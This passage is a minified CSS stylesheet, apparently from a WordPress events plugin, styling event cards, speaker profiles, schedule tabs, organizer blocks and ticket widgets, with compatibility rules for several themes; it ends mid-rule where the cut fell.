.etn-widget{background:#fff}@media(min-width: 992px){.theme-astra.single-etn .site-content .ast-container{display:block}.theme-astra .site-content .ast-container{flex-wrap:wrap}}.theme-astra .etn-advanced-search-form{width:100%}.theme-astra.ast-separate-container.post-type-archive-etn,.theme-astra.ast-separate-container.single-etn{background-color:rgba(0,0,0,0)}.ast-two-container .etn_search_item_container{width:100%}.theme-blocksy .etn-event-single-content-wrap .etn-event-meta .etn-event-category{text-transform:capitalize}.theme-generatepress .etn-event-search-wrapper .form-control,.theme-generatepress .etn-event-search-wrapper .etn_event_select{background:rgba(0,0,0,0)}.theme-generatepress .etn-event-single-content-wrap .etn-event-meta .etn-event-category a{text-transform:capitalize}.theme-generatepress .woocommerce .woocommerce-cart-form .coupon{display:flex}.theme-generatepress .woocommerce .woocommerce-cart-form .coupon .input-text{width:50% !important}.theme-storefront .etn-event-search-wrapper .form-control,.theme-storefront .etn-event-search-wrapper .etn_event_select{background:rgba(0,0,0,0);box-shadow:none;width:100%}.theme-storefront .etn-event-item .etn-event-footer{overflow:hidden;display:flex;align-items:center;justify-content:space-between}.theme-neve .etn-event-search-wrapper .form-control,.theme-neve .etn-event-search-wrapper .etn_event_select{background:rgba(0,0,0,0);box-shadow:none;width:100%;appearance:auto}.theme-kadence .etn-es-events-page-container .woocommerce-message{padding:0 20px;display:flex;margin-bottom:15px;align-items:center;justify-content:center}.theme-kadence .etn-es-events-page-container .woocommerce-message .button.wc-forward{order:2;margin-left:20px}.theme-kadence .etn-event-search-wrapper .form-control,.theme-kadence .etn-event-search-wrapper .etn_event_select{background:rgba(0,0,0,0);box-shadow:none;width:100%;appearance:auto}.theme-rosa-lite .etn-event-search-wrapper .input-group{height:auto}.theme-rosa-lite .input-group input.form-control{background:rgba(0,0,0,0);position:relative;padding:0 20px;color:#000}.theme-rosa-lite .etn-variable-ticket-widget .qt-add{left:auto;right:10px;top:25px}.theme-rosa2-lite .input-group input.form-control,.theme-rosa2-lite .etn-event-search-wrapper .etn_event_select{background:rgba(0,0,0,0);width:100%;padding:0;appearance:auto}.theme-rosa2-lite .etn-event-search-wrapper .input-group-prepend{padding-right:15px}.theme-rosa2-lite .woocommerce .woocommerce-cart-form .coupon{display:flex}.theme-rosa2-lite .woocommerce .woocommerce-cart-form .coupon .input-text{width:100% !important}.theme-bizxpo .etn-event-search-wrapper .form-control,.theme-bizxpo .etn-event-search-wrapper .etn_event_select{flex:0 0 80%;width:100%}.theme-bizxpo .input-group-text{background-color:rgba(0,0,0,0);border-color:rgba(0,0,0,0)}.theme-bizxpo .woocommerce .woocommerce-cart-form .coupon{display:flex}.theme-bizxpo .woocommerce .woocommerce-cart-form .coupon .input-text{width:50% !important}.bricks_parent{font-size:100%}.theme-bricks .etn-widget .etn-add-to-cart-block,.bricks-is-frontend .etn-widget .etn-add-to-cart-block{text-align:center}.theme-bricks .etn-variable-ticket-widget .qt-add,.bricks-is-frontend .etn-variable-ticket-widget .qt-add{bottom:3px}.theme-bricks .woocommerce-message,.bricks-is-frontend .woocommerce-message{margin-bottom:20px;padding:1em 2em 1em 3.5em;background-color:#f7f6f7;width:auto}.theme-bricks .woocommerce-message .button,.bricks-is-frontend .woocommerce-message .button{float:right}.theme-bricks .woocommerce .wc-proceed-to-checkout .button,.bricks-is-frontend .woocommerce .wc-proceed-to-checkout .button{line-height:1.3}.etn-speaker-item{position:relative;text-align:center;margin-bottom:30px}.etn-speaker-item .etn-speaker-thumb{position:relative;overflow:hidden}.etn-speaker-item .etn-speaker-thumb:before{position:absolute;left:0;top:0;width:100%;height:100%;content:"";background-color:rgba(0,0,0,.4);transition:all .4s ease;-webkit-transition:all .4s ease;-moz-transition:all .4s ease;-ms-transition:all .4s ease;opacity:0}.etn-speaker-item .etn-speaker-thumb a{display:block;line-height:0}.etn-speaker-item .etn-speaker-thumb img{width:100%;height:auto;object-fit:cover}.etn-speaker-item .etn-speaker-thumb .etn-speakers-social{position:absolute;left:0;right:0;bottom:0px;margin:auto;-webkit-transform:scale(0);-ms-transform:scale(0);transform:scale(0);transition:all .4s ease;-webkit-transition:all .4s ease;-moz-transition:all .4s ease;-ms-transition:all .4s ease;opacity:0}.etn-speaker-item .etn-speaker-thumb .etn-speakers-social a{display:inline-block;width:40px;height:40px;background-color:rgba(255,255,255,.3);line-height:40px;color:#fff;margin:0 2px;font-size:.875rem}.etn-speaker-item .etn-speaker-thumb .etn-speakers-social a:hover{background-color:#5d78ff}.etn-speaker-item .etn-speaker-content{background-image:url(../images/shape.png);background-repeat:no-repeat;background-size:cover;padding:30px 30px 20px;transition:all .4s ease;-webkit-transition:all .4s ease;-moz-transition:all .4s ease;-ms-transition:all .4s ease;box-shadow:0px 10px 30px rgba(0,0,0,.06);border-bottom:7px solid #5d78ff}.etn-speaker-item .etn-speaker-content .etn-title{margin:0 0 20px;font-size:1.375rem}.etn-speaker-item .etn-speaker-content .etn-title a{color:#333}.etn-speaker-item .etn-speaker-content p{margin-bottom:10px;transition:all .4s ease;-webkit-transition:all .4s ease;-moz-transition:all .4s ease;-ms-transition:all .4s ease;font-size:1rem}.etn-speaker-item:hover .etn-speaker-content{background-color:#8000ff;border-bottom-color:rgba(0,0,0,0)}.etn-speaker-item:hover .etn-speaker-content .etn-title a,.etn-speaker-item:hover .etn-speaker-content p{color:#fff}.etn-speaker-item:hover .etn-speaker-thumb:before{opacity:1}.etn-speaker-item:hover .etn-speakers-social{-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1);opacity:1;bottom:30px}.etn-speaker-item.style-3 .etn-speaker-thumb img{-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1);-o-transition:all .4s ease;transition:all .4s ease;-webkit-transition:all .4s ease;-moz-transition:all .4s ease;-ms-transition:all .4s ease}.etn-speaker-item.style-3 .etn-speaker-content{position:absolute;right:0;bottom:-13px;background:#fff;z-index:1;width:90%;padding:20px 0 25px}.etn-speaker-item.style-3 .etn-speaker-content .etn-title{margin:0 0 10px}.etn-speaker-item.style-3 .etn-speaker-content p{margin-bottom:15px}.etn-speaker-item.style-3 .etn-speaker-content .etn-speakers-social a{display:inline-block;width:40px;height:40px;background-color:#5d78ff;line-height:40px;color:#fff;margin:0 2px;font-size:.875rem}.etn-speaker-item.style-3 .etn-speaker-content .etn-speakers-social a:hover{background-color:rgba(93,120,255,.8)}.etn-speaker-item.style-3:hover .etn-speaker-thumb img{-webkit-transform:scale(1.2);-ms-transform:scale(1.2);transform:scale(1.2)}.etn-speaker-item.style-3:hover .etn-speaker-content .etn-title a{color:#ff007a}.etn-speaker-item.style-3:hover .etn-speaker-content p{color:#000}.etn-speaker-item.style-3:hover .etn-speaker-content .etn-speakers-social{-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1);opacity:1;bottom:30px}.etn-event-item{position:relative;box-shadow:0px 10px 30px rgba(0,0,0,.05);padding:30px;border-radius:12px;-webkit-border-radius:12px;-ms-border-radius:12px;margin-bottom:30px;transition:all .4s ease;-webkit-transition:all .4s ease;-moz-transition:all .4s ease;-ms-transition:all .4s ease}.etn-event-item .etn-event-thumb{position:relative;margin-bottom:20px;width:100%;height:100%;overflow:hidden;border-radius:12px;-webkit-border-radius:12px;-ms-border-radius:12px}.etn-event-item .etn-event-thumb>a{line-height:0;display:block}.etn-event-item .etn-event-thumb img{transition:all .4s ease;-webkit-transition:all .4s ease;-moz-transition:all .4s ease;-ms-transition:all .4s ease;-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1);width:100%}.etn-event-item .etn-event-category{position:absolute;left:20px;top:20px;z-index:1}.etn-event-item .etn-event-category span{background-color:#5d78ff;color:#fff;padding:4px 8px;font-size:.8125rem;text-transform:uppercase;font-weight:600;border-radius:5px;-webkit-border-radius:5px;-ms-border-radius:5px}.etn-event-item .etn-event-location{font-size:.9375rem;color:#ff007a;margin-bottom:5px}.etn-event-item .etn-event-location i{margin-right:5px}.etn-event-item .etn-event-location a{color:#ff007a}.etn-event-item .etn-title{margin:0 0 10px;font-size:1.375rem}.etn-event-item .etn-title a{color:#202020;transition:all .4s ease;-webkit-transition:all .4s ease;-moz-transition:all .4s ease;-ms-transition:all .4s ease}.etn-event-item .etn-event-footer{overflow:hidden}.etn-event-item .etn-event-footer .etn-event-date{float:left;font-size:.9375rem;font-weight:700}.etn-event-item .etn-event-footer .etn-event-date i{padding-right:5px}.etn-event-item .etn-event-footer .etn-atend-btn{float:right}.etn-event-item .etn-event-footer .etn-atend-btn .etn-btn-border{padding:0px 15px;font-weight:700;font-size:.8125rem;border-width:2px;line-height:25px;border-color:#ff007a;color:#ff007a;background-image:none;display:inline-block}.etn-event-item:hover{background-color:#fff}.etn-event-item:hover .etn-event-thumb img{-webkit-transform:scale(1.1);-ms-transform:scale(1.1);transform:scale(1.1)}.etn-event-item:hover .etn-title a{color:#5d78ff}.etn-event-list2 .etn-event-item{padding:0;box-shadow:none}.etn-event-list2 .etn-event-content{border-top:4px solid #5d78ff;margin:-60px 20px 0;background:#fff;position:relative;padding:24px;border-radius:6px;-webkit-border-radius:6px;-ms-border-radius:6px}.etn-event-list2 .etn-ticket-price,.etn-event-list2 .etn-event-location{margin:0px 15px 15px 0}.etn-event-list2 .event-top-meta{display:flex;flex-wrap:wrap;justify-content:space-between}.calendar-tooltip .etn-event-duration-date,.etn-event-item .etn-event-duration-date{font-size:13px;font-weight:400;color:#5d78ff;margin:0 0 8px 0}.event-tab-wrapper ul{margin-bottom:30px;padding:0;text-align:center}.event-tab-wrapper ul li{display:inline-block}.event-tab-wrapper ul li a.etn-tab-a{padding:8px 20px;color:#fff;display:block;margin:0 2px;border:1px solid #5d78ff;color:#5d78ff;border-radius:36px;-webkit-border-radius:36px;-ms-border-radius:36px}.event-tab-wrapper ul li a.etn-tab-a.etn-active{background-color:#5d78ff;color:#fff}.etn-speaker-page-container{padding:60px 0;width:100%}.etn-single-speaker-wrapper .etn-schedule-wrap{padding:25px}.etn-single-speaker-wrapper .schedule-tab-wrapper .etn-nav{box-shadow:0 10px 20px rgba(0,0,0,.06)}.etn-single-speaker-wrapper .etn-speaker-summery{word-wrap:break-word}.etn-speaker-info{box-shadow:0px 10px 40px rgba(0,0,0,.05);padding:50px;text-align:center}.etn-speaker-info .etn-speaker-thumb{width:255px;height:255px;border-radius:50%;-webkit-border-radius:50%;-ms-border-radius:50%;overflow:hidden;margin:auto;margin-bottom:30px}.etn-speaker-info .etn-speaker-thumb img{width:100%;height:auto}.etn-speaker-info .etn-title{font-size:1.875rem;margin-bottom:10px}@media(max-width: 767px){.etn-speaker-info .etn-title{font-size:1.625rem}}.etn-speaker-info .etn-speaker-designation{border-bottom:1px solid #eaeaea;padding-bottom:30px;margin-bottom:30px}.etn-speaker-info .etn-title.etn-speaker-name{margin-bottom:10px}.etn-speaker-info .etn-speaker-details-meta{padding:0;list-style-type:none;margin:0 0 20px}.etn-speaker-logo{margin-bottom:15px}.etn-speaker-logo img{max-width:100%}.etn-social a{display:inline-flex;justify-content:center;align-items:center;text-decoration:none;margin:0 2px;width:35px;height:35px;line-height:35px;color:#fff;background-color:#5d78ff}.etn-social a.etn-facebook-f,.etn-social a.etn-facebook,.etn-social a.etn-facebook-square,.etn-social a.etn-facebook-messenger{background-color:#3b5998}.etn-social a.etn-twitter,.etn-social a.etn-twitter-square{background-color:#1da1f2}.etn-social a.etn-linkedin-in,.etn-social a.etn-linkedin{background-color:#007bb5}.etn-social a.etn-instagram{background-color:#c32aa3}.etn-social a.etn-youtube-square{background-color:red}.etn-social a.etn-pinterest,.etn-social a.etn-pinterest-square,.etn-social a.etn-pinterest-p{background-color:#bd081c}.etn-social.etn-social-style-1{display:flex;align-items:center}.etn-social.etn-social-style-1 a{background-color:rgba(0,0,0,0);text-align:center}.etn-social.etn-social-style-1 a.fa-facebook-f,.etn-social.etn-social-style-1 a.fa-facebook,.etn-social.etn-social-style-1 a.fa-facebook-square,.etn-social.etn-social-style-1 a.fa-facebook-messenger{color:#3b5998}.etn-social.etn-social-style-1 a.fa-twitter,.etn-social.etn-social-style-1 a.fa-twitter-square{color:#1da1f2}.etn-social.etn-social-style-1 a.fa-linkedin-in,.etn-social.etn-social-style-1 a.fa-linkedin{color:#007bb5}.etn-social.etn-social-style-1 a.fa-instagram{color:#c32aa3}.etn-social.etn-social-style-1 a.fa-youtube-square{color:red}.etn-social.etn-social-style-1 a.fa-pinterest,.etn-social.etn-social-style-1 a.fa-pinterest-square,.etn-social.etn-social-style-1 a.fa-pinterest-p{color:#bd081c}.schedule-list-wrapper .schedule-listing.multi-schedule-list{display:flex;flex-direction:row;flex-wrap:wrap}.schedule-list-wrapper .schedule-listing.multi-schedule-list .schedule-slot-time{color:#fff;background:#5d78ff;padding:60px 20px;font-size:.9375rem;font-weight:700;flex:0 0 18%;max-width:18%;display:flex;align-items:center;flex-wrap:wrap}.schedule-list-wrapper .schedule-listing.multi-schedule-list .schedule-slot-time span{display:block;line-height:1.625rem}.schedule-list-wrapper .schedule-listing.multi-schedule-list .schedule-slot-info{padding:35px 40px;border:1px dashed #e5e5e5;border-left:none;width:82%}.schedule-list-wrapper .schedule-listing.multi-schedule-list .schedule-slot-info .schedule-slot-title{margin:0 0 10px;line-height:1}.schedule-list-wrapper .schedule-listing.multi-schedule-list .schedule-slot-info .schedule-slot-details{margin-bottom:0}.schedule-list-wrapper .schedule-listing.multi-schedule-list .schedule-slot-info .multi-speaker{display:flex;flex-wrap:wrap;margin-top:30px;gap:15px}@media(max-width: 576px){.schedule-list-wrapper .schedule-listing.multi-schedule-list .schedule-slot-info .multi-speaker{column-gap:0;row-gap:15px}}.schedule-list-wrapper .schedule-listing.multi-schedule-list .schedule-slot-info .multi-speaker .speaker-content{text-align:center}@media(max-width: 576px){.schedule-list-wrapper .schedule-listing.multi-schedule-list .schedule-slot-info .multi-speaker .speaker-content{flex:0 0 25%}}.schedule-list-wrapper .schedule-listing.multi-schedule-list .schedule-slot-info .multi-speaker .speaker-content .schedule-slot-speakers{width:50px;height:50px;border-radius:50%;-webkit-border-radius:50%;-ms-border-radius:50%}.schedule-list-wrapper .schedule-listing.multi-schedule-list .schedule-slot-info .multi-speaker .speaker-content .schedule-speaker{margin:0;font-size:.875rem}.schedule-list-wrapper .schedule-listing.multi-schedule-list .schedule-slot-info .multi-speaker .speaker-content img{max-width:60px;border-radius:5px;height:60px;object-fit:cover}.schedule-list-wrapper .schedule-listing.multi-schedule-list:nth-of-type(even) .schedule-slot-time{opacity:.8}@media(max-width: 767px){.schedule-list-wrapper .schedule-listing.multi-schedule-list{flex-direction:column}.schedule-list-wrapper .schedule-listing.multi-schedule-list .schedule-slot-time{-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%;padding:20px 35px;width:100%}.schedule-list-wrapper .schedule-listing.multi-schedule-list .schedule-slot-info{-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;padding:25px 20px;border-left:1px dashed #e5e5e5;width:100%}}@-webkit-keyframes fadeUp{from{opacity:0;-webkit-transform:translate3d(0, 3%, 0);transform:translate3d(0, 3%, 0)}to{opacity:1;-webkit-transform:translate3d(0, 0, 0);transform:translate3d(0, 0, 0)}}@keyframes fadeUp{from{opacity:0;-webkit-transform:translate3d(0, 3%, 0);transform:translate3d(0, 3%, 0)}to{opacity:1;-webkit-transform:translate3d(0, 0, 0);transform:translate3d(0, 0, 0)}}.etn-schedule-wrap .etn-single-schedule-item{border-bottom:1px solid #eaeaea;padding:30px 0;margin:0}.etn-schedule-wrap .etn-single-schedule-item:last-of-type{border-bottom:none}.etn-schedule-wrap .etn-schedule-info .etn-schedule-time{background:#edf0ff;padding:10px 18px;border-radius:36px;-webkit-border-radius:36px;-ms-border-radius:36px;color:#2852e9;font-size:.8125rem;font-weight:700;display:inline-block;text-transform:uppercase;margin-bottom:10px}.etn-schedule-wrap .etn-schedule-info .etn-schedule-location{display:block;padding-left:25px;font-size:.875rem;line-height:1.25rem;position:relative}@media(max-width: 992px){.etn-schedule-wrap .etn-schedule-info .etn-schedule-location{margin-bottom:15px}}.etn-schedule-wrap .etn-schedule-info .etn-schedule-location i{font-size:.9375rem;color:#949494;position:absolute;left:0px;top:4px}.etn-schedule-wrap .etn-schedule-content .etn-title{margin-bottom:10px}@media(min-width: 992px){.etn-schedule-wrap .etn-schedule-content p{margin-bottom:0}}.schedule-tab-wrapper .etn-title{margin-bottom:30px}.schedule-tab-wrapper .etn-nav{padding:0;margin:0 0 40px}.schedule-tab-wrapper .etn-nav li{display:inline-block;margin:0}.schedule-tab-wrapper .etn-nav li a{font-size:1.25rem;font-weight:700;color:#232323;text-decoration:none;display:inline-block;white-space:nowrap;padding:5px 15px;position:relative;border-bottom:4px solid #f2f2f2}.schedule-tab-wrapper .etn-nav li a:after{border-color:#5d78ff rgba(0,0,0,0) rgba(0,0,0,0) rgba(0,0,0,0);content:"";width:0;height:0;border-style:solid;border-width:10px 10px 0 10px;position:absolute;left:0;bottom:-10px;right:0;margin:auto;opacity:0}.schedule-tab-wrapper .etn-nav li a.etn-active{border-bottom-color:#5d78ff}.schedule-tab-wrapper .etn-nav li a.etn-active:after{opacity:1}.schedule-tab-wrapper .etn-nav li a span{padding:0 20px;display:block}.schedule-tab-wrapper .etn-nav li a .etn-day{font-size:.9375rem;color:#585858;font-weight:500;text-align:center}.schedule-tab-wrapper .etn-nav li a:hover,.schedule-tab-wrapper .etn-nav li a:focus{background-color:rgba(0,0,0,0)}.schedule-tab-wrapper .etn-schedule-speaker{margin-top:20px}.schedule-tab-wrapper .etn-schedule-speaker .etn-schedule-single-speaker{position:relative;display:inline-block;margin:0 5px 2px 0}.schedule-tab-wrapper .etn-schedule-speaker .etn-schedule-single-speaker img{width:50px;height:50px;object-fit:cover}.schedule-tab-wrapper .etn-schedule-speaker .etn-schedule-single-speaker .etn-schedule-speaker-title{position:absolute;left:-30px;top:-25px;padding:0;background:#5d78ff;color:#fff;font-size:.8125rem;line-height:1rem;padding:3px 10px;transition:all .4s ease;-webkit-transition:all .4s ease;-moz-transition:all .4s ease;-ms-transition:all .4s ease;opacity:0;visibility:hidden;margin:0;white-space:nowrap}.schedule-tab-wrapper .etn-schedule-speaker .etn-schedule-single-speaker .etn-schedule-speaker-title:after{width:0;height:0;border-style:solid;border-width:8px 8px 0 8px;border-color:#5d78ff rgba(0,0,0,0) rgba(0,0,0,0) rgba(0,0,0,0);position:absolute;content:"";left:0;bottom:-8px;right:0;margin:0 auto}.schedule-tab-wrapper .etn-schedule-speaker .etn-schedule-single-speaker:hover .etn-schedule-speaker-title{opacity:1;visibility:visible;z-index:1}.schedule-tab-wrapper .etn-schedule-right-content .etn-schedule-location{font-size:.875rem;line-height:1.125rem}.schedule-tab-wrapper .etn-schedule-right-content .etn-schedule-location i{padding-right:10px}.schedule-tab-wrapper .etn-schedule-right-content .etn-schedule-speaker{margin-top:12px}.schedule-tab-wrapper.schedule-style-1 .etn-nav li{margin:0 -2px}.schedule-tab-wrapper.schedule-style-1 .etn-nav li a.etn-active{border-bottom-color:#5d78ff}.schedule-tab-wrapper.schedule-style-1 .etn-nav li a.etn-active::after{opacity:0}.schedule-tab-wrapper.schedule-style-1 .etn-nav li a span{padding:0}.schedule-tab-wrapper.schedule-style-1 .etn-schedule-info .etn-schedule-time{background:rgba(0,0,0,0);padding:0;font-weight:400;color:#585858}.schedule-tab-wrapper.schedule-style-1 .etn-schedule-wrap .etn-single-schedule-item:last-of-type{border-bottom:1px solid #eaeaea}.etn-tab-content .etn-tab{display:none}.etn-tab-content .etn-tab.tab-active{display:block}.etn-tab-content .etn-tab.tab-active{-webkit-animation-name:fadeUp;animation-name:fadeUp;-webkit-animation-duration:1.5s;animation-duration:1.5s;-webkit-animation-fill-mode:both;animation-fill-mode:both}@-webkit-keyframes fadeUp{from{opacity:0;-webkit-transform:translate3d(0, 3%, 0);transform:translate3d(0, 3%, 0)}to{opacity:1;-webkit-transform:translate3d(0, 0, 0);transform:translate3d(0, 0, 0)}}@keyframes fadeUp{from{opacity:0;-webkit-transform:translate3d(0, 3%, 0);transform:translate3d(0, 3%, 0)}to{opacity:1;-webkit-transform:translate3d(0, 0, 0);transform:translate3d(0, 0, 0)}}.etn-event-single-wrap .etn-event-single-content-wrap,.etn-event-single-wrap .schedule-tab-wrapper,.etn-event-single-wrap .etn-tag-wrapper{box-shadow:0px 0px 30px rgba(0,0,0,.03);margin-bottom:40px;padding:45px}@media(max-width: 767px){.etn-event-single-wrap .etn-event-single-content-wrap,.etn-event-single-wrap .schedule-tab-wrapper,.etn-event-single-wrap .etn-tag-wrapper{padding:25px}}.etn-content-wrap{box-shadow:0px 0px 30px rgba(0,0,0,.03)}.etn-es-events-page-container{padding-top:80px;padding-bottom:80px}.etn-event-single-content-wrap .etn-event-meta{position:relative}.etn-event-single-content-wrap .etn-event-meta:after{clear:both;width:100%;content:"";display:table}.etn-event-single-content-wrap .etn-event-meta .etn-event-category{float:left}.etn-event-single-content-wrap .etn-event-meta .etn-event-category span{color:#5d78ff}.etn-event-single-content-wrap .etn-event-meta .etn-event-social-wrap{float:right;position:relative}.etn-event-single-content-wrap .etn-event-meta .etn-event-social-wrap .etn-social{position:absolute;right:-15px;top:100%;opacity:0;-webkit-transform:scale(0);-ms-transform:scale(0);transform:scale(0);transition:all .4s ease;-webkit-transition:all .4s ease;-moz-transition:all .4s ease;-ms-transition:all .4s ease}.etn-event-single-content-wrap .etn-event-meta .etn-event-social-wrap .etn-social a{text-align:center}.etn-event-single-content-wrap .etn-event-meta .etn-event-social-wrap:hover .etn-social{opacity:1;-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1)}.etn-event-single-content-wrap .etn-event-entry-title{line-height:1;font-weight:700;margin-bottom:40px}@media(min-width: 767px){.etn-event-single-content-wrap .etn-event-entry-title{font-size:42px}}.etn-event-single-content-wrap .etn-single-event-media{margin-bottom:40px}.etn-event-single-content-wrap .etn-single-event-media img{max-width:100%}.etn-event-single-content-wrap .etn-event-content-body>*{margin-bottom:20px}.etn-event-single-content-wrap .etn-event-content-body iframe{width:100%}.etn-event-tag-list h4{margin-bottom:20px}.etn-event-tag-list a{font-size:12px;border:1px solid #eaeaea;padding:5px 10px;text-transform:uppercase;color:#333;font-weight:700}.etn-event-tag-list a:hover{color:#5d78ff;border-color:#5d78ff}.no-shadow{box-shadow:none !important}.meeting-wrapper .meeting-title{text-align:center;padding:10px 0;font-size:1.625rem;text-transform:capitalize;margin:0}.meeting-wrapper .meeting-row{display:flex;border:1px solid #e7e7e7}.meeting-wrapper .meeting-row:nth-child(odd){background:#e2e2e2}.meeting-wrapper .meeting-row .meeting-info{padding:15px;flex:30%;text-align:center}.meeting-wrapper .meeting-row .meeting-info p{margin:0}.meeting-wrapper .meeting-row .info-right{flex:70%;border-left:1px solid #ededed}.meeting-wrapper.zoom-2 .meeting-row:nth-child(7n+1){background-color:#f2f4ff}.meeting-wrapper.zoom-2 .meeting-row:nth-child(7n+2){background-color:#fff2f8}.meeting-wrapper.zoom-2 .meeting-row:nth-child(7n+3){background-color:#ebf7ff}.meeting-wrapper.zoom-2 .meeting-row:nth-child(7n+4){background-color:#ebfbfa}.meeting-wrapper.zoom-2 .meeting-row:nth-child(7n+5){background-color:#fff0fc}.meeting-wrapper.zoom-2 .meeting-row:nth-child(7n+6){background-color:#f3f1ff}.meeting-wrapper.zoom-2 .meeting-row:nth-child(7n+7){background-color:#e6fbfe}.meeting-wrapper.zoom-2 .meeting-row{border:none;margin-bottom:8px;border-radius:6px;-webkit-border-radius:6px;-ms-border-radius:6px}.meeting-wrapper.zoom-2 .meeting-info{text-align:left;padding:15px 40px;flex:50%}.meeting-wrapper.zoom-2 .meeting-info.info-right{border-left:0}.meeting-wrapper.zoom-3 .meeting-row{border:1px solid #e4e7e9;margin-bottom:10px;border-radius:6px;-webkit-border-radius:6px;-ms-border-radius:6px}.meeting-wrapper.zoom-3 .meeting-row:nth-child(odd){background-color:rgba(0,0,0,0)}.meeting-wrapper.zoom-3 .meeting-info{text-align:left;padding:15px 40px;flex:50%}.meeting-wrapper.zoom-3 .meeting-info.info-right{border-left:0}.meeting-wrapper.zoom-4 .meeting-row{border:0;margin-bottom:10px;border-radius:6px;-webkit-border-radius:6px;-ms-border-radius:6px;box-shadow:0 6px 8px 8px rgba(0,0,0,.02)}.meeting-wrapper.zoom-4 .meeting-row:nth-child(odd){background-color:rgba(0,0,0,0)}.meeting-wrapper.zoom-4 .meeting-info{text-align:left;padding:15px 40px;flex:50%}.meeting-wrapper.zoom-4 .meeting-info.info-right{border-left:0}.etn-organizer-style-1{box-shadow:0px 0px 30px rgba(0,0,0,.03);margin-bottom:40px;padding:45px}.etn-organizer-style-1 .etn-title{font-size:1.75rem}@media(min-width: 767px){.etn-organizer-style-1 .etn-title{font-size:36px}}.etn-organizer-style-1 .etn-organizer-wrap{display:flex;flex-wrap:wrap}.etn-organizer-style-1 .etn-organizer-wrap .etn-organizer-name{font-size:1.25rem}.etn-organizer-style-1 .etn-organizer-wrap .etn-organizer-email{font-size:1rem}.etn-organizer-style-1 .etn-organizer-wrap .etn-organaizer-item{width:50%;margin-bottom:30px}.etn-organizer-style-1 .etn-organizer-wrap .etn-organaizer-item .etn-organizer-logo{margin-bottom:15px}.etn-organizer-style-1 .etn-organizer-wrap .etn-organaizer-item .etn-label-name{font-weight:700;text-transform:uppercase}.etn-sidebar .etn-widget{box-shadow:0px 0px 30px rgba(0,0,0,.03);padding:35px;margin-bottom:30px}.etn-sidebar .etn-widget .etn-widget-title{margin-bottom:20px}.etn-sidebar .etn-event-meta-info ul{padding:0;margin:0;list-style-type:none}.etn-sidebar .etn-event-meta-info ul li{display:block;padding-bottom:15px;border-bottom:1px solid #f2f2f2;margin-bottom:15px;font-size:1rem}.etn-sidebar .etn-event-meta-info ul li:last-child{border-bottom:none;margin-bottom:0;padding-bottom:0}.etn-sidebar .etn-event-meta-info ul li span{font-weight:700}.etn-sidebar .etn-event-meta-info ul li span.etn-location-name{font-weight:normal;position:relative}.etn-sidebar .etn-event-meta-info ul li span.etn-location-name:not(:last-child){margin-right:8px}.etn-sidebar .etn-event-meta-info ul li span.etn-location-name:not(:last-child)::before{position:absolute;content:",";right:-8px;bottom:-2px}.etn-sidebar .etn-event-meta-info ul li .etn-event-timezone{font-weight:400}.etn-sidebar .etn-event-organizers .etn-organaizer-item{padding-bottom:20px;margin-bottom:20px;border-bottom:1px solid #f2f2ff}.etn-sidebar .etn-event-organizers .etn-organaizer-item:last-of-type{margin-bottom:0;padding-bottom:0;border-bottom:0}.etn-sidebar .etn-event-organizers .etn-organaizer-item .etn-organizer-name{font-size:1.125rem;margin-bottom:5px}.etn-sidebar .etn-event-organizers .etn-organaizer-item .etn-label-name{font-weight:700}.etn-sidebar .etn-event-organizers .etn-organaizer-item .etn-organizer-email{margin-bottom:5px}.etn-sidebar .etn-ticket-widget .etn-qty-field label,.etn-sidebar .etn-ticket-widget .etn-price-field label{margin-bottom:10px}.etn-sidebar .etn-ticket-widget .etn-qty-field .attr-form-control,.etn-sidebar .etn-ticket-widget .etn-price-field .attr-form-control{border:1px solid #eaeaea}@media(max-width: 767px){.etn-sidebar .etn-ticket-widget .etn-qty-field,.etn-sidebar .etn-ticket-widget .etn-price-field{margin-bottom:15px}}.etn-sidebar .etn-ticket-widget .etn-price-field input[type=number]::-webkit-outer-spin-button,.etn-sidebar .etn-ticket-widget .etn-price-field input[type=number]::-webkit-inner-spin-button{-webkit-appearance:none;margin:0}.etn-sidebar .etn-ticket-widget .etn-price-field input[type=number]{-moz-appearance:textfield}.etn-sidebar .etn-ticket-widget .etn-total-price{font-weight:700;margin:15px 0}.etn-sidebar .etn-variable-ticket-widget{padding:35px 10px}.etn-variable-ticket-widget .etn-single-ticket-item{background-color:#f4f5f8;padding:20px;margin-bottom:10px;border-radius:5px;-webkit-border-radius:5px;-ms-border-radius:5px}.etn-variable-ticket-widget .ticket-header{font-size:1rem;color:#5d78ff;font-weight:700;margin-bottom:15px}.etn-variable-ticket-widget .ticket-header .seat-remaining-text{color:#6d6e77;font-size:.8125rem;font-weight:400}.etn-variable-ticket-widget .etn-ticket-price-body{display:flex;justify-content:space-between}.etn-variable-ticket-widget .etn-ticket-price-body.stock_out{opacity:.2;cursor:no-drop}.etn-variable-ticket-widget .etn-ticket-price-body.stock_out .etn-quantity{visibility:hidden}.etn-variable-ticket-widget .ticket-price-item label{color:#525259;font-size:12px;text-transform:uppercase;font-weight:600;line-height:1.5rem;display:block;margin-bottom:5px}.etn-variable-ticket-widget .ticket-price-item strong{font-size:1rem}.etn-variable-ticket-widget .ticket-price-item.etn-quantity{position:relative;text-align:center}.etn-variable-ticket-widget .ticket-price-item.etn-quantity input{max-width:90px;height:32px;border:none;text-align:center;-moz-appearance:textfield}.etn-variable-ticket-widget .ticket-price-item.etn-quantity input::-webkit-outer-spin-button,.etn-variable-ticket-widget .ticket-price-item.etn-quantity input::-webkit-inner-spin-button{-webkit-appearance:none}.etn-variable-ticket-widget .etn-add-to-cart-block{display:block;width:100%;border:none;color:#fff;font-weight:700;text-transform:uppercase;font-size:.875rem;border:1px solid rgba(0,0,0,0)}.etn-variable-ticket-widget .etn-add-to-cart-block.disabled{pointer-events:none;cursor:not-allowed;background-color:rgba(0,0,0,.04);color:rgba(0,0,0,.25);border:1px solid #d9d9d9}.etn-variable-ticket-widget .etn-add-to-cart-block.disabled:focus{outline:none}.etn-variable-ticket-widget .etn-ticket-divider{border-bottom:1px dashed #c3c6cc;margin-bottom:10px;position:relative}.etn-variable-ticket-widget .qt-sub,.etn-variable-ticket-widget 